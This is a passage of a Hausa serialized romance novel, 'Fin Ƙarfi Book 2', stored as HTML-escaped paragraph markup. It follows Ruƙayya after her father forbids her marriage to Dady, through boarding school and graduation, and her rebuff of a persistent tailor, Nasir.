\/\u003E\u003C\/p\u003E\u003Cp\u003EAffa ya ce \"a'a sam.\" Momy ta ce,in har kace haka to tabbas akwai wani abu a ranka,ba mahaifin Dady ya baka ba,ni ce nan kuma ko ɗaya ban ga laifin ka ba sai na mahaifinshi, domin ko ni akai ma haka, tsakani da Allah ba zan bayar da ƴata ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGanin zasu fita Affa ya ce \"To shikenan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta duƙar da kai tana kuka mai tsuma rai, sauraron ta Affa yake tayi, tayi har muryar ta ta dushe, ya ce\"ki yi haƙuri Ruƙayya ban maku FIN ƘARFI ba,bana son mahaifinshi ya raina min wayo,ko ba komai zai san cewa shima talaka yana da rana da kuma baiwa, wacce zayayi iko da ita, ina son ki nutsu ki bar zancen aure, karatun ki shi zaki sa gaba,ki manta da Yusufa dan ki samu zaman lafiya a cikin gidan nan, tunda matsawar kika bijiremin ko ƴan'uwanki ba zaki samu ƙwanciyar hankali da su ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"To.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Maza tashi kije kiyi sallah.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa miƙe ta fita. Koda ta shiga ɗakinsu su Murja suna sallah, bayan sun idar itama ta idar ta tashi taje ta kawo musu abinci, ta koma kan katifa ta ƙwanta saboda tsabar ciwon kai,da yake damun ta suka bita da kallo, basu ce ƙala ba suka cigaba da cin abincin su suna hira,taji tausayin kanta wato ma fushi suke yi da ita,tasan da dane taƙi cin abinci zasu yi ta lallashin ta ne har sai taci. Isha'i ma sai a zaune tayi ta ƙwanta cikin tunanin Dady. Shikenan yanzu soyayyarsu ta zama tarihi, tsarin da Dady ya yi musu na zaman aure yasha ruwa,ta tuna wata rana da suke hira da Dady game da bikin su,ya ce \"Pretty.\" Ta dube shi ya ce in mukayi aure nifa kinsan ina son haihuwa da wuri, ina son yarinya ta mace ƙyaƙƙyawa, Ruƙayya tayi dariya ta ce, Ni bana son na haihu da wuri, ya ce \"Saboda me?\" Ta ce \"don na tsufa kai ka auro wata ya yi dariya ya ce \"Ai Pretty duniya da lahira ke kaɗai ce mata ta kuma uwar ƴaƴana kullum in ta tattalin ku ina shagwaɓa ku, komai ni zan miki kamar bawa zan koma miki abinci a baki,in miki wanka,in miki wanki,in ki ka ce be miki ba sai na sake miki wani,in zamu fita ni ne mai ɗaukar miki jaka, hannu tasa a bakin ta tana dariya tana faɗin kada kasa ace na mallake ka, ya ce na nawa aini yanzu sai yanda kika ce,kin san Momy zata so mu taso yaranmu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ƙara fara sabon kuka, Fati ta dubi Murja ta ce , Murja ki ji min ikon Allah zata cika mana kunne.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMurja ta je ta jawo ta ta zauna,bazaki mana shiru ba ko?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECikin sarƙewar murya da shashshekar kuka ta ce \"Yanzu ba zaku tausayawa halin da na shiga ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFati ta ce \"Ba fa zancen tausayi a cikin sa kai dan wannan sa kaine, kuma ki mana shiru ko ki ci duka.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETasan tsaf zasu dake ta,dan haka sai tayi shiru tare da yin kukan zuci.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShi kam Dady ai akan shi aka ƙwana asubar fari sai asibiti,ƙwananshi sha ɗaya abu ba sauƙi sai na Allah. Dad da kanshi ya yi ma wanshi waya yana neman shi, bayan ya zo suka yi shawara Dad ya so suje su roƙi Affa ya yi haƙuri ya ba Dady Ruƙayya, amma sai ɗan'uwanshi ya ce, a'a ba haka za ayi ba, abin da zaya fi shi ne haɗa Dady da Yusra, tunda ai Ruƙayya ba fin Yusran zatayi ba, bayan haka ma tunda Yusra tafi Ruƙayya girma zata mantar dashi Ruƙayya tare da tattalinshi,ka ga tunda an gama komai game da wannan Company shi sai a haɗa da bikin buɗe Company dana auransu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDad ya amince amma Momy ta ƙi yarda, ta ce \"Sam a bar mata yaronta ya samu lafiya kafin ayi mishi shawara in ya yarda,fa ni'im in bai amince ba sai a fasa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShi ma likitan ya ba Dad shawara, suka bari yaji sauƙi kuma kada ai mishi dole, wannan ne dalilin da yasa Dad duk ya fita daga haiyacin sa,koda ya tuntuɓi amininshi mahaifin Hafsi sai ya ce mishi \"baya goyon baya mutum kamar shi ya je yana roƙo ga talaka, don haka ya barshi kawai.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKan Dad ya yi zafi yama rasa yadda zayayi, Momy ce ta zaunar da shi ta ce \"Ya ƙwantar da kai ya je ya samu su Alhaji Sabitu su dafa mishi baya ya je ya ba Affan Ruƙayya haƙuri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHakan ce kuwa ta kasance amma Affa ya ce \"Sam.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EZuwan su Dad uku saboda kowa yaga Dady sai ya tausaya mishi in dai kana da zuciyar imani. Shima Affa duk da baiga Dady ba ya tausaya mishi,sai dai yana son Alhaji Mansur yaji yanda ya ji shima san da aka tsare shi akai ta zuwa ana roƙon shi amma yaƙi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIta ma Ruƙayya duk da tana ƙoƙarin nuna cewa ta haƙura babu daran da bazatayi kuka ba, kuma su Murja sun san tana yi, suna nuna mata basu sani bane, kuma suna tausayin ta sai dai basu so su nuna mata ne dan kada ta samu ƙofar kawo musu zancen Dady duk ta rame karatun tama ya yi rauni tun daga boko har islamiyya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGermany su Dad suka yanke shawarar kai Dady dukansu suka tafi har ma da ƴan rakiya. Su Ruƙayya suna tsaka da zana jarabawa ciwon cikin ta ya motsa, kasancewar wancan watan batayi ba sai yazo mata da muguwar matsala tasha wahala sosai, ita ason ranta ma Allah ya ɗauki ƙwananta ta huta saura paper ɗin ta uku batayi ba,dan ma tayi masu muhimmanci.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHaka lokaci ya cigaba da tafiya sai ki ga da gari ya waye har yamma tayi sai ki ga dare ya shigo gari ya ƙara waye wa,ba wuya ace juma'a ta zago gashi har Dady ya samu wata uku a can Germany ya warke sarai sai dai zuciyarshi ce bata warke ba har yanzu son Pretty ɗin shi yana nan daram ƙauna zalla daga Allah, ya yi ƙyau ga wani haske da idonshi ya ƙara sai dai bai gama maida jikinshi ba. A wannan lokacin Ruƙayya tuni ta soma karatun ta a makarantar ƙwana dake Bakori a jihar Katsina. Affa ya yi hakane dan ya nisanta ta daga gida, duk da labari ya sameshi an fita da Dady (Germany)ta soma (S.S.1) ɗin ta ne cikin haƙuri da juriya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuna makaranta aka yi bikin su Fati,taso ace tana nan amma ina,taji haushi sosai ƙawayanta Safiya Umar da Walida da Amira sune suka yi ta bata baki. Safiya ƴar Katsina ce a Tudun Wada ita ko Walida ƴar Funtuwa ce ya yin da Amira ta zama ƴar Zariya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESu huɗun nan koda yaushe suna tare. Suna mata labarin samarin su,Amira auran zumunci zasuyi ita da Mansur, ɗan kawun ta, ita ko Walida yaron Ogan Babanta zata aura na gurin aiki, Safiya kuwa ɗan layin su ne Usman, dukkansu Ruƙayya ta san su saboda sun zo lokacin ziyara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIn sun ce tana da saurayi,sai ta ce a'a, wata rana suna ƙwanarsu suna ta hira sai Walida ta ce \"Ruƙayya don Allah zan tambaye ki wani abu zaki bani?.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ce \"Faɗa ko menene.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"wannan zoben nake so.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ce \"Kash,aikuwa Walida sai dai ki amshi ɗayan nan amma ban da wannan don mutuwa ce kaɗai zata raba ni da zobannan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAmira ta ce \"Zoban alƙawari ne.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta yi murmushi ta ce \"Ko masu bincike makarantar nan sun bar ni da zobannan, Zoban Dady Allah sarki Dady mai sona da gaskiya.\" Sai hawaye kuka sosai tayi da ƙyar su Amira suka lallasheta suka kaita har gadonta suka zauna.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESafiya ta ce \"Ruƙayya Dadyn ya rasu ne?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMurmushin ɓacin rai tayi ta ce \"Dady yana nan sai dai yanzu ban san inda yake ba.\" Nan ta basu labarin Dady har ta nuna musu wayar ta daya bata sun sha mamaki, tare da tausaya musu sannan suka ɗauki alwashin sa ta a cikin addu'arsu kullum suka yi sallah biyar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWalida ta ce \"Ba zaki kirashi a wayar ba ne?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ce \"bazaya yiwu ba tunda bazan same shi ba,gara nayi ƙoƙarin nesanta kaina dashi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESu kam su Walida sun so ace wayar da chaji su ga yanda ake amfani da waya kasancewar wayar a wancan lokacin sai wane da wane ko a masu kuɗin. Suna cikin haka har lokacin hutu ya zo sun yi murna da ɗoki sosai na zuwa gida, Umma ta ce \"Auta har yanzu kina nan kina ƙulafucin Dady ko?.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta yi yaƙe sannan ta ce \"Haba dai Umma ai ni nama mance da wani Dady me kika gani?.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"har yanzu baki maida jikinki ba, gashi kin samu ɗan wake sai Allah.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ce \"munyi ciye-ciye ne a mota (ta sako wata maganar) Umma lokacin dana samu labarin auran su Yaya Fati sai da nayi kuka nace shin Affa yasa lokaci kusa dan kada naga bikin ko?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmma tana dariya ta ce \"Ke da Affan naki in yazo sai ku ƙarata.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ce \"ina aka kaisu?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Fati tana Kakuri, ita kuma Murja N.N.P.C ƙwatas.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENa ce \"Eh,anan Yaya Ahmad yake aiki.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmma ta ce \"Eh, suna ta labari har Affa ya shigo duk da ya kula har yanzu Ruƙayya bata maida jikinta ba,ya ji daɗin ganinta tana ƴar walwala suna aiki tare da Ummanta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta durƙusa ta gaishe shi cikin fara'a,ya amsa mata tare da nuna mata murnar shi na ganinta. Cikin hirar da suke yi da daddare take ƙorafin anyi biki bata, Affa lokacin da aka aiko min da wasiƙar nan sai da nayi kuka.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa yi dariya ya ce \"Neman ilimin kenan,kema gashi makarantar Islamiyyarku da kuka yi sauka anyi walima ba ƙyanan,sai dai ke an aiko miki da ƙyautukan ki\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ƙara turo baki \"kai gaskiya ni dai ban so haka ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAffa ya ce \"To ai shikenan ya wuce ai ko?.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa je gidan Fati ta wuni washegari ta je gidan Murja,sun ji daɗin ganinta sai dai dukkansu sun mata ƙorafin rashin maida jikinta, cewa ta yi karatu ne, tayi sha'awar yanda mahaifin nasu yayi matuƙar ƙoƙari ya tsarawa ƴan'uwanta ɗaki ta je gidan su Yaya Amina Yaya Suwaiba da Sadiya, duk sun yi murnar ganin Auta ta ƙwantar da hankalinta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBayan sun koma makaranta sun haɗu da ƙawayenta suka ci gaba da karatu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EƘwanci tashi gurin Allah ba wuya sai gashi sun shiga S.S.2, ciwon cikin ta kam yana nan tana shan wuya,malaman su har sun gane ta, saboda duk wata sai tayi wani sa'in kuma tana yin wata biyu ko uku,in ta dawo hutu samari kamar me amma bata fita ko Umma ta ce tashi ki je tunda ai ba danki zamuyi dake ba kina gamawa aure zakiyi,sai ta tura baki tana fita zata korashi,in ko a hanya ne sai ta ce tana da miji.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA haka dai har suka shiga S.S.3 ance aski in yazo gaban goshi tafi zafi to haka suma karatun nasu yafi zafi yanzu,dan haka suna ƙoƙari kuma har zuwa wannan lokacin Ruƙayya tana kukan Dady da yawa tana ganin shi cikin mafarkin ta,yana faɗi mata kar ta karya alƙawari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESun samu hutun zango na biyu a shekarar su ta ƙarshe bakin titi suka tsaya suna ta banƙwana Ruƙayya da Amira hanyarsu guda dan haka tare suka taho a Zaria Amira ta sauka ita kuma ta nufo Kaduna.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGirma da cika Ruƙayya tayi ga ƙyanta ya bayyana fatar ta tamkar Black America wasu kuma su ce kamar ƴan matan Ethiopia duk saurayin da ya ganta sai ya sake dubanta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECikin shadda pink kayan ya yi matuƙar amsar ta gidan Yaya Murja zata. Bayan ta miƙa ɗinkinta gurin Nasir,a hankali cikin natsuwa take tafiya ƙwarai tana birge mutane, shagon Nasir ta tsaya ƙyaƙƙyawan saurayi mai son neman na kansa ya yi matuƙar iya ɗinki da aikin surfani na mata,dan haka ma shine ke ma mata manya da ƴan mata masu son a birgewa,yana ganinta ya ce \"manya Ruƙayya saukar yaushe?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETayi murmushi ta ce \"shekaran jiya na dawo ya aiki?.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Alhamdulillah,\"ta zube mishi zannuwan ta \"kin san kuɗin zannuwan nan kuwa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Nasir kenan, nima ban sani ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"ai naga alama daga yanayin riƙon da kikai musu. Dariya ta saki tana cewa \"lallai Nasir to wane irin riƙo nayi musu?.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Oga ne ya siya miki ko?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"wane Oga aini banida wani Oga.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa gyara tsayuwa dan ya daɗe yana son ta sai dai yana shakka dan yasan dole tana da samari \"Ban yarda ba, domin ke son kowane.\" Ta ɗan rage fara'a.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"To nagode, yanzu kana da style a ƙasa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Ko babu dole na nemo shi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"ayimin landin full a riguna,sun fi zama.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"An gama.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Bill ɗin kuɗina naji.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Ki je sai angama.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGidan Yaya Murja ta wuce ta sameta tana dafa abinci a kitchen,kicin ɗin suka shiga tare,alalanwake da hanta da ƙwai take yi Ruƙayya ta ce \"ina mama ne?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMurja ta ce \"tana bacci yanzun nan ta ƙwanta bayan ta gama rigima zata bi babanta.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ce \"Ai dama mama ƴar dan ja ce aƙwai rigima, Muhsin ɗin Yaya Fati yafi ta haƙuri.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMurja ta ce \"Jiya ko can gidan su muka wuni,sai faman labarin auren ki muke yi sai kace bikin ya zo.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta taɓe baki ta ce \"Ni fa shiyasa bana son muyi hutu saboda zancen auren nan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMurja ta na dariya ta ce \"Ka ji yarinya ba dole ai miki zancen aure ba tunda kin isa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ce \"To ai banida saurayi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMurja ta ce \"Aƙwai wani faruk ƙanin Baban Mama yasha min zancen ki,yana da kirki, gashi yana da aikin shi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🖊️🖊️🖊️\u003C\/p\u003E\u003Cp\u003E[7\/28, 18:44] Ummi Tandama😇: *FIN ƘARFI BOOK 2*\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;*LITTAFIN*\u003C\/p\u003E\u003Cp\u003E*HALIMA ABDULLAHI K MASHI*\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Page 5\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ce \"A ina ya ganni kin da mishi tallata.\" Ta ce \"a'a zuwan ki da sallah ya ganki kin ma san shi wanda yazo na ce ki kawo mishi abinci har ma yace ya ƙoshi sai dai a bashi drink mai sanyi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Ok na tuno shi gaskiya nidai be min ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMurja ta ce \"Eye,ƙyau kika fishi ko iya ado ka jiki dan ma yace yana sonki.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ce \"Ya je da ƙyaunsa\u0026nbsp; na yafe.\" Nan ta yi sannan ta dawo gida.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWashegari gidan Yaya Fati ta yi, Yayyanta kamar haɗin baki duk wanda ta je gurinshi sai ya yi mata zancen aure, takaici ni dai karatu zanyi tunda ku duk an rasa me yin sa kowacce daga secondary ta sare,sai su ce aiko badai a gidan Affa ba dan ba zaya yarda ba, ta ce to shikenan zaku gani.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmma ta dubi Ruƙayya ta ce, \"Auta ina ji kusan minti goma kenan da shigowar yaro ya ce ana sallama dake,ko kin manta ne.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Ƙyale su Umma samarin unguwar nan ƴan rainin wayo ne, ƙanana dasu ba a gama wanke musu kashi ba,sai ki gansu wai sun zo taɗi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmma ta harare ta \"Dalla ni ki tashi ki fita,wato ke kin fi son kiyi ta zama damu gashi kin kusan gama makaranta, Allah ya baki sa'a kin san dai Affanku,ya iya wanke ki ya ba wani.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECikin tura baki da fushi ta fita,Nasir ta gani tsaye da laida ranta ya ɓaci ta dube shi \"Yaya ne Nasir na ganka a gidan mu.?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa yi murmushi \"Nasan dole ki tambaya zahirin gaskiya na jima ina son ki so na haƙiƙa na aure shiyasa na ce bari in zo dan hausawa suna cewa da zafi-zafi akan bigi ƙarfe.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHaushi ya kama Ruƙayya ta ce \"Nasir ina matuƙar ganin girman ka kada muyi haka da kai dan zahiri zamu ɓata,ka kama kanka danni ba aure a kaina.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDa sauri ya dubeta \"Saboda me?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Wannan ba damuwar ka bane kai dai ka janye.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Ni kam sai naga ƙal uwar daka.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"shikenan,ta juya tayi gida.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShiru yayi na ɗan lokaci sannan ya wuce yana saƙa yanda zai ɓullowa abin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDuk irin korar da tayi ma Nasir bai ji ba haka ya liƙe mata tamkar cingam, gashi in yazo ko taƙi fita sai Umma ta kora ta ya yo mata ɗin kunanta tsala-tsala sai ma taji ta tsani zannuwan,ban da ma zannuwan na cikin kayan da Dady yabar mata ne, Allah da bazata sa su ba,dan dai tana matuƙar son kayan dan suna sa ta cikin begen Dady tana alfahari da kayan ba dan kasancewar su masu tsada ba,sai dan kasancewar su daga Dady.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDama ta ƙosa su koma makaranta dan haka hutun su na ƙarewa ko yini bata ƙara ba,ta koma ita da in sun koma sai tayi kusan ƙwana uku, ta ce ba'a komai. Nasir ma bata sanar dashi ba sai dai ya shafa ya ji bata nan, sai da ta koma a group ɗin su ita kaɗai ce tazo, amma duk da haka sai taji gara haka tunda ba mai damun ta da zancen aure bayan ƙwana biyu sauran suka iso. Matuƙa Ruƙayya tasa kai ga karatu sosai ba wasa don haka koda jarabawa sai taji mata sauƙi, ta kuma sa kai sosai, saboda tana son cigaba da karatu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERanar yayesu sun sha kukan rabuwa ita da ƙawayenta, bayan an watse daga taron na bada ƙyaututtuka,a mafiya yawan ƙyautukan Ruƙayya Sani ta amsa mutane da wasu iyayen sun yi sha'awar ta. Affa da Fati da Murja da Yaya Amina da yaran Yaya Sadiya duk sun je, mota guda suka yi,mijin Fati ya kai su,dan haka Affa ya yi alfahari da Ruƙayya, haka Yayyanta. Wasu kusa dashi suna faɗin \"Kai Iyayen yarinyar nan sun ji daɗi ina ma su barta ta ci gaba da karatun da wannan ƙasa zata ƙaru da ita,ga tsafta ga tarbiyya duk itace ta amsa,Ɗayan ya ce gaskiya da sun ƙyauta,in sun barta aima duk ƙyautukan masu mahimmanci duk ta amshe, gashi shi kanshi mai bada ƙyautukan sai da ya bata tashi,ko menene ciki Oho. Ɗayan ya ce kuɗi ne na sani.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHotuna dai sun ɗauka kamar me, sun yi kuka sosai sun rabu da alƙawarin za su zo Kaduna kawo mata hotunan bikinsu. Da Amira suka taho suka sauke ta Zaria, ta ce zata zo Kaduna very soon don aƙwai Yarta a unguwar Rimi zata nemi Ruƙayya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuka yi sallama, mijin Yaya Fati Baban Muhsin sai tsokanar Ruƙayya yake yi, ya ce \"Ruƙy yanzu sai maganar aure ko?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Allah shi ƙyauta sabon karatu zan dasa ko baka ji abin da mai raba mana ƙyautuka ya ce ba.?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Naji yana ba iyayen ki shawara akan su barki ki ci gaba da karatu, har ma ya ce gata shi gudunmuwar nan ki sai form.\".\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"To shi ne zaka kira min aure? To ni mijina koma ƙeroshi ba'ayi ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Kedai ki faɗa in baki dashi ne ki faɗa sai in fito duk da 